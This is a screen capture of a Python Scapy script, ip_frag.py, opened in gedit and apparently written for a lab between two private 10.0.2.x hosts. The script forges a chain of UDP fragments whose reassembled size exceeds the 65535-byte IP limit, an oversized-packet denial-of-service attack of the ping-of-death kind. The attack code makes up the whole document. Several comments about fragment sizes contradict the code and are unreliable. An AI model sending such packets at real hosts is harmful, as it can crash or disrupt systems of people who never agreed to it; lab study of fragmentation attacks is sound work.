 ip_frag.py (~/) - gedit
Open
#!/usr/bin/python3
from scapy.all import *
# Construct IP header
ip = IP(src="10.0.2.6", dst="10.0.2.5")
ip.id = 10000 # Identification
ip.frag = 0 # Offset of this IP fragment
ip.flags = 1 # Flags
# Construct UDP header
udp = UDP(sport=7070, dport=7777, chksum=0)
udp.len = 65535 # This should be the combined length of all fragments
# Construct payload
payload = 'A' * 1296 # Put 80 bytes in the first fragment
# Construct the entire packet and send it out
pkt = ip/udp/payload # For other fragments, we should use ip/payload
send(pkt, verbose=0)
for i in range(49):
    ip.proto = 17
    ip.frag = 163 + i * 162 # Offset of this IP fragment
    payload = 'B' * 1296 # Put 80 bytes in the first fragment
    pkt = ip/payload # For other fragments, we should use ip/payload
    send(pkt, verbose=0)
ip.proto = 17
ip.frag =  8101 # Offset of this IP fragment
ip.flags = 0
payload = 'C' * 727 # Put 80 bytes in the first fragment
pkt = ip/payload # For other fragments, we should use ip/payload
send(pkt, verbose=0)